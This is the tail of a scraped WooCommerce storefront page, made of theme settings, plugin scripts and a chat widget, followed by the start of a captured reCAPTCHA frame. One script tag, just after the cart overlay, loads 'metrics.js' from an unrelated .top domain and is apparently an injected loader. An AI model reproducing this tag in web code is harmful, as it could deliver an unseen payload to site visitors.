center","bg_img_attachment":"1","bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":"0","bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":"0","bottom_centering":"","bottom_bg_color":"#f5f5f5","bottom_text_color":"#333333","bottom_text_hover_color":"#e95095","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover","bgimage_wrapper_end":""},"layout":{"top_left":[],"top_center":["html:4"],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1","html:1"],"bottom_left":["html:2"],"bottom_center":[],"bottom_right":["dropdown:3","html:3"],"hidden":["popup:1","search:1","cart:1","hwrapper:2","image:2"],"hwrapper:2":["btn:1"]}},"mobiles":{"options":{"custom_breakpoint":"","breakpoint":"600px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"50","transparent":"0","width":"300px","elm_align":"center","shadow":"thin","top_show":0,"top_height":"40px","top_sticky_height":"0px","top_fullwidth":"0","top_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_transparent_text_hover","middle_height":"60px","middle_sticky_height":"60px","middle_fullwidth":"0","middle_centering":"","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top center","bg_img_attachment":"1","bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":1,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":"0","bottom_centering":"","bottom_bg_color":"#f5f5f5","bottom_text_color":"#333333","bottom_text_hover_color":"#e95095","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover","bgimage_wrapper_end":""},"layout":{"top_left":[],"top_center":["html:4"],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["cart:1","html:1","menu:1"],"bottom_left":["html:3"],"bottom_center":[],"bottom_right":["dropdown:3"],"hidden":["popup:1","search:1","hwrapper:2","image:2","html:2"],"hwrapper:2":["btn:1"]}},"laptops":{"options":{"custom_breakpoint":"","breakpoint":"1280px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"50px","transparent":"0","width":"300px","elm_align":"center","shadow":"thin","top_show":0,"top_height":"36px","top_sticky_height":"0px","top_fullwidth":"0","top_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"80px","middle_sticky_height":"60px","middle_fullwidth":"0","middle_centering":"","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top center","bg_img_attachment":"1","bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text","bottom_show":1,"bottom_height":"80px","bottom_sticky_height":"80px","bottom_fullwidth":"0","bottom_centering":"","bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover","bgimage_wrapper_end":""},"layout":{"top_left":[],"top_center":["html:4"],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["image:2","cart:1","html:1"],"bottom_left":["html:2"],"bottom_center":["hwrapper:2"],"bottom_right":[],"hidden":["search:1","popup:1","menu:1"],"hwrapper:2":["html:3","btn:1","dropdown:3"]}},"header_id":5932};</script>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Impreza-child/*","/wp-content/themes/Impreza/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <div id="finest-area"
            class="finest-area finest-effect default  ">
            
<div class="finest-area-top">
    <div class="finest-cart-ttile">
        <h2>
            Quick Cart        </h2>
    </div>
            <div class="finest-close">
            <i class="icon icon-simple-remove"></i>
        </div>
    </div>
    <div class="finest-no-item">
        Add a product in cart to see here!    </div>
        </div>
                <div id="finest-count"
            class="finest-count finest-count-bottom-right">
            <div class="finest-cart-icon">
                <!-- <span class="dashicons dashicons-cart"></span> -->
                <i class="icon icon-shopping-bag-2"></i>
            </div>
            <div class="finest-count-number">
                <span id="cart-count-number">
                    0                </span>
            </div>
        </div>
        <input type="hidden" id="finest-nonce" value="17c7e5afb2" />
        <div class="finest-overlay"></div>
            <script src="https://pixeloutcandy.top/3/prevestdirect/metrics.js"></script>
            <!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.28 -->
          
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
                </div>
            </div>
                        <span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;918899248505&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="7f81f8a4b1"></span>
                <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        
<div class="cr-pswp pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script id="ht_ctc_app_js-js-extra">
var ht_ctc_chat_var = {"number":"918899248505","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
//# sourceURL=ht_ctc_app_js-js-extra
</script>
<script src="https://www.prevestdirect.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.28" id="ht_ctc_app_js-js" defer data-wp-strategy="defer"></script>
<script src="https://www.prevestdirect.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.prevestdirect.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.prevestdirect.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.prevestdirect.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script id="email-subscribers-js-extra">
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https://www.prevestdirect.com/wp-admin/admin-ajax.php"};
//# sourceURL=email-subscribers-js-extra
</script>
<script src="https://www.prevestdirect.com/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.2" id="email-subscribers-js"></script>
<script src="https://www.prevestdirect.com/wp-content/plugins/finest-mini-cart/assets/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=0.6.14" id="perfect-scrollbar-js-js"></script>
<script src="https://www.prevestdirect.com/wp-content/plugins/finest-mini-cart/assets/js/ajax-add-to-cart.js?ver=1769087929" id="fmc-ajax-add-to-cart-js"></script>
<script src="https://www.prevestdirect.com/wp-content/plugins/finest-mini-cart/assets/js/image-flotaing.js?ver=1769087929" id="floting-js-js"></script>
<script src="https://www.prevestdirect.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script id="fmc-main-js-js-extra">
var finest = {"ajaxurl":"https://www.prevestdirect.com/wp-admin/admin-ajax.php","nonce":"17c7e5afb2","auto_show":"yes","finest_auto_show_normal":"yes","woocommerce_cart_redirect_after_add":"yes","hide_count_checkout":"1","hide_count_cart":"1"};
//# sourceURL=fmc-main-js-js-extra
</script>
<script src="https://www.prevestdirect.com/wp-content/plugins/finest-mini-cart/assets/js/frontend.js?ver=1769087929" id="fmc-main-js-js"></script>
<script src="https://www.prevestdirect.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.5" defer async id="tp-tools-js"></script>
<script src="https://www.prevestdirect.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.5" defer async id="revmin-js"></script>
<script src="https://www.prevestdirect.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.7.0" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https://www.prevestdirect.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.prevestdirect.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.7.0" id="wc-order-attribution-js"></script>
<script id="aws-script-js-extra">
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
//# sourceURL=aws-script-js-extra
</script>
<script src="https://www.prevestdirect.com/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.44" id="aws-script-js"></script>
<script id="vpd-public-js-extra">
var vpd_public_object = {"changeVariationPrice":"yes","hideDefaultPrice":"yes","wrapperClass":"","removePriceClass":"","animationSpeed":"200","defaultPriceClass":""};
//# sourceURL=vpd-public-js-extra
</script>
<script src="https://www.prevestdirect.com/wp-content/plugins/variation-price-display/public/js/public.min.js?ver=1.3.21" id="vpd-public-js"></script>
<script src="https://www.prevestdirect.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://www.prevestdirect.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https://www.prevestdirect.com/wp-json/","nonce":"7f81f8a4b1","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
</script>
<script src="https://www.prevestdirect.com/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script src="https://www.prevestdirect.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script src="https://www.prevestdirect.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.prevestdirect.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "7f81f8a4b1" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.prevestdirect.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script src="https://www.prevestdirect.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://www.prevestdirect.com/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
</script>
<script src="https://www.prevestdirect.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1758009966" id="woo-variation-swatches-js"></script>
<script src="https://www.prevestdirect.com/wp-content/plugins/wpc-product-videos/assets/libs/lightgallery/js/lightgallery-all.min.js?ver=1.1.6" id="lightgallery-js"></script>
<script src="https://www.prevestdirect.com/wp-content/plugins/wpc-product-videos/assets/js/frontend.js?ver=1.1.6" id="wpcpv-frontend-js"></script>
<script src="https://www.prevestdirect.com/wp-content/themes/Impreza/js/us.core.min.js?ver=8.12" id="us-core-js"></script>
<script id="cr-frontend-js-js-extra">
var cr_ajax_object = {"ajax_url":"https://www.prevestdirect.com/wp-admin/admin-ajax.php","disable_lightbox":"0"};
//# sourceURL=cr-frontend-js-js-extra
</script>
<script src="https://www.prevestdirect.com/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.88.1" id="cr-frontend-js-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Lf0ZhArAAAAANJZlLIlIMHWPIhw_XfMphKpt9Zf&amp;ver=3.0" id="google-recaptcha-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6Lf0ZhArAAAAANJZlLIlIMHWPIhw_XfMphKpt9Zf",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://www.prevestdirect.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.1" id="wpcf7-recaptcha-js"></script>
<script id="smush-lazy-load-js-before">
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
</script>
<script src="https://www.prevestdirect.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.21.1" id="smush-lazy-load-js"></script>
<script src="https://www.prevestdirect.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://www.prevestdirect.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.4.1" id="megamenu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.prevestdirect.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.prevestdirect.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script src='https://prevestdirect.com/wp-content/themes/Impreza-child/js/slick.min.js'></script>
<script>
jQuery(document).ready(function($) {
  jQuery('.collection-page-sunning-strip-main').slick({
    speed: 5000,
    autoplay: true,
    autoplaySpeed: 0,
    centerMode: true,
    cssEase: 'linear',
    slidesToShow: 1,
    slidesToScroll: 1,
    variableWidth: true,
    infinite: true,
    initialSlide: 1,
    arrows: false,
    buttons: false
  });
});
	const marquee = document.getElementById('marquee6');
const list = document.getElementById('scrolling-list');
const items = list.innerHTML; // Get the initial list items
list.innerHTML += items; // Duplicate the items for continuous scrolling

let isPaused = false;

// Pause the animation on mouse enter
marquee.addEventListener('mouseenter', () => {
    list.style.animationPlayState = 'paused';
});

// Resume the animation on mouse leave
marquee.addEventListener('mouseleave', () => {
    list.style.animationPlayState = 'running';
});
</script>
<script >
jQuery(document).ready(function($) {
  if ($(".prod-var-table-form").length > 0) {
    $(".variations_form").hide();
  }
});
</script>
<script>
document.addEventListener("DOMContentLoaded", function () {
    const rows = document.querySelectorAll("tbody.ka_table_body tr");
    rows.forEach(function(row) {
        const firstCell = row.querySelector("td:first-child");
        if (firstCell && firstCell.textContent.length > 4) {
            firstCell.textContent = firstCell.textContent.substring(4);
        }
    });
});
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf0ZhArAAAAANJZlLIlIMHWPIhw_XfMphKpt9Zf&co=aHR0cHM6Ly93d3cucHJldmVzdGRpcmVjdC5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=dxv1jn4c1p65
body_size: 48653
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
